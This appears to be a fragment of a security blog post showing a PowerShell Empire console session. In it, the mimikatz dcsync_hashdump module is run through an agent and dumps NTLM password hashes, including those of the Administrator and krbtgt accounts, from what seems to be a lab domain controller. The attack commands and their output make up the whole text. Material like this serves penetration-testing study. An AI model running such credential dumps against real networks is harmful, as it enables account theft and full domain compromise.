 (Empire: 8GLZTYXR) > usemodule credentials/mimikatz/dcsync_hashdump
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) > execute
[*] Tasked 8GLZTYXR to run TASK_CMD_JOB
[*] Agent 8GLZTYXR tasked with task ID 1
[*] Tasked agent 8GLZTYXR to run module powershell/credentials/mimikatz/dcsync_hashdump
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) > [*] Agent 8GLZTYXR returned results.
Job started: TKPUGC
[*] Valid results returned by 192.168.188.140
[*] Agent 8GLZTYXR returned results.
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e48515b7e:::
Guest:501:NONE:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1e880a4c4eabb4e022f2050d97a281ef:::
Al1ex:1113:aad3b435b51404eeaad3b435b51404ee:544d920e1123135a77caa0a9965415cd:::
[*] Valid results returned by 192.168.188.140
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) >
先知社区